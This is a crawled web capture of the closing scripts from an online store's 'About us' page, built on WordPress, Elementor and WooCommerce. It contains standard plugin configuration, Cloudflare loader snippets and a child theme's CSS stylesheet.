var jetMenuPublicSettings = {"version":"2.4.4","ajaxUrl":"https://store.klopotenko.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://store.klopotenko.com/en/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://store.klopotenko.com/en/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://store.klopotenko.com/en/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"ab47e8d3dd","devMode":"false","wpmlLanguageCode":"en","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
var CxCollectedCSS = {"type":"text/css","title":"cx-collected-dynamic-style","css":".jet-menu .jet-menu-item .top-level-link .jet-menu-icon {align-self:center; }.jet-menu  {justify-content:flex-end !important; }.jet-menu ul.jet-sub-menu {min-width:200px; }.jet-mobile-menu-single .jet-menu-icon {-webkit-align-self:center; align-self:center; }.jet-mobile-menu-single .jet-menu-badge {-webkit-align-self:flex-start; align-self:flex-start; }"};
var CxCollectedCSS = {"type":"text/css","title":"cx-collected-dynamic-style","css":".jet-menu .jet-menu-item .top-level-link .jet-menu-icon {align-self:center; }.jet-menu  {justify-content:flex-end !important; }.jet-menu ul.jet-sub-menu {min-width:200px; }.jet-mobile-menu-single .jet-menu-icon {-webkit-align-self:center; align-self:center; }.jet-mobile-menu-single .jet-menu-badge {-webkit-align-self:flex-start; align-self:flex-start; }"};
//# sourceURL=jet-menu-public-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/jet-smart-filters/assets/lib/jet-plugins/jet-plugins.js" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js" id="jet-anime-js-js"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/jet-popup/assets/js/lib/waypoints/jquery.waypoints.min.js" id="jet-waypoints-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.5","ajax_url":"https://store.klopotenko.com/wp-admin/admin-ajax.php","isElementor":"true"};
//# sourceURL=jet-popup-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js" id="jet-popup-frontend-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67691cea01a51716c1abc41331c50817-en","fragment_name":"wc_fragments_67691cea01a51716c1abc41331c50817","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/store.klopotenko.com\/wp-admin\/admin-ajax.php","nonce":"5b43e512f4","urls":{"assets":"https:\/\/store.klopotenko.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/store.klopotenko.com\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/store.klopotenko.com\/en\/cart\/","checkout_page_url":"https:\/\/store.klopotenko.com\/en\/cart\/checkout\/","fragments_nonce":"6645b3eb0f"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/store.klopotenko.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/store.klopotenko.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/store.klopotenko.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"59eb03384a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2890,"title":"About%20us%20-%20%D0%86%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%20%D0%84%D0%B2%D0%B3%D0%B5%D0%BD%D0%B0%20%D0%9A%D0%BB%D0%BE%D0%BF%D0%BE%D1%82%D0%B5%D0%BD%D0%BA%D0%B0","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-blocks-js-extra">
/* <![CDATA[ */
var jetBlocksData = {"recaptchaConfig":{"enable":"false","site_key":"","secret_key":""}};
var JetHamburgerPanelSettings = {"ajaxurl":"https://store.klopotenko.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://store.klopotenko.com/en/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"ab47e8d3dd"};
//# sourceURL=jet-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js" id="jet-blocks-js"></script>
<script type="text/javascript" id="jet-cw-js-extra">
/* <![CDATA[ */
var JetCWSettings = {"ajaxurl":"https://store.klopotenko.com/wp-admin/admin-ajax.php","widgets":null,"wishlistItemsCount":"0"};
//# sourceURL=jet-cw-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/jet-compare-wishlist/assets/js/jet-cw.min.js" id="jet-cw-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https://store.klopotenko.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://store.klopotenko.com/en/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js" id="jet-elements-js"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js" id="jet-popup-elementor-frontend-js"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":{"edeb111":{"view_more":false,"particles":"false","particles_json":""},"7ca3789":{"view_more":false,"particles":"false","particles_json":""},"7e757e3":{"view_more":false,"particles":"false","particles_json":""},"708a637":{"view_more":false,"particles":"false","particles_json":""},"7207a61":{"view_more":false,"particles":"false","particles_json":""},"5176c28":{"view_more":false,"particles":"false","particles_json":""},"9287088":{"view_more":false,"particles":"false","particles_json":""},"cd2e9a1":{"view_more":false,"particles":"false","particles_json":""},"cdf184f":{"view_more":false,"particles":"false","particles_json":""},"e6511c7":{"view_more":false,"particles":"false","particles_json":""},"b92df6b":{"view_more":false,"particles":"false","particles_json":""},"4ab32be":{"view_more":false,"particles":"false","particles_json":""}},"columns":[],"widgets":{"86c2525":[],"f51386d":[],"a51b3ba":[],"918e905":[],"a74ce13":[],"adadfae":[],"3f6bc39":[],"1da1f74":[],"e4c3bf9":[],"8819937":[],"6bd9aea":[],"9e94db5":[],"b8ee2fb":[],"9a6bf42":[],"080f395":[],"c5b85a8":[],"3d70c4d":[],"fbd97b4":[],"837c41e":[],"0505366":[],"de332e7":[],"86c0503":[],"da77316":[],"b42311e":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jet-woo-product-gallery-js-extra">
/* <![CDATA[ */
var jetWooProductGalleryData = [];
//# sourceURL=jet-woo-product-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.js" id="jet-woo-product-gallery-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jet-woo-builder-js-extra">
/* <![CDATA[ */
var jetWooBuilderData = {"ajax_url":"https://store.klopotenko.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"pagename\":\"about-us\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"about-us\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":3,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":"1"};
//# sourceURL=jet-woo-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js" id="jet-woo-builder-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js" id="wpforms-elementor-js"></script>
<script type="text/javascript" id="jet-blog-js-extra">
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https://store.klopotenko.com/en/about-us/?nocache=1768707394&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js" id="jet-blog-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://store.klopotenko.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://store.klopotenko.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfb0c7c6c679121',t:'MTc2ODcwNzM5Mw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c96cec72601241a38c6592409ae466f8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://store.klopotenko.com/wp-content/themes/craftstamp-child/style.css
body_size: 476
content:
/*!
Theme Name: Craftstamp Child
Theme URI: https://www.templatemonster.com/vendors/zemez
Author: Zemez
Author URI: https://zemez.io/
Description: Craftstamp Child theme.
Template: kava
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: craftstamp-child
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
DocumentationID: craftstamp
Template Id: prod-8429
*/

#toTop {
	cursor: pointer;
}
.search-form .search-form__submit.btn {
	padding: 14px !important;
}
.comment-form-rating .stars:nth-child(2) {
    display: none;
}
.jet-woo-products .jet-woo-products__inner-box {
	overflow: visible !important;
}
.jet-woo-products .jet-woo-product-rating {
	position: absolute;
    bottom: -35px;
}
.elementor-jet-single-rating .product-star-rating .product-rating__icon.active {
    color: #ffc000 !important;
}
.elementor-jet-single-rating .product-star-rating .product-rating__icon {
    font-size: 20px !important;
    color: #e9e9e9 !important;
}
.elementor-menu-cart__product-remove:after, .elementor-menu-cart__product-remove:before {
    background: #cc1818 !important;
}
.elementor-menu-cart__product-remove {
    border: 1px solid #cc1818 !important;
}
.elementor-menu-cart__product-name a {
    font-size: 15px;
    font-weight: 500;
}
.elementor-menu-cart__subtotal {
    font-size: 16px !important;
}
.elementor-menu-cart__footer-buttons {
	display: flex !important;
    flex-direction: column;
}
.elementor-menu-cart__footer-buttons a {
    background: #3e6663 !important;
    color: #fff !important;
}
.elementor-menu-cart__footer-buttons a:hover {
	border: none !important;
	border-radius: 0 !important;
	background: #0a3330 !important;
}
.elementor-menu-cart__products {
    max-height: calc(100vh - 350px) !important;
}
.jet-woo-products .jet-woo-products__inner-box {
	justify-content: space-between;
}
.jet-search__field:focus {
    background: #fff !important;
}
@media only screen and (max-width: 479px) {
	.elementor-menu-cart__products {
		max-height: calc(100vh - 250px) !important;
	}
	.elementor-menu-cart__product-price {
		color: #000 !important;
	}
}

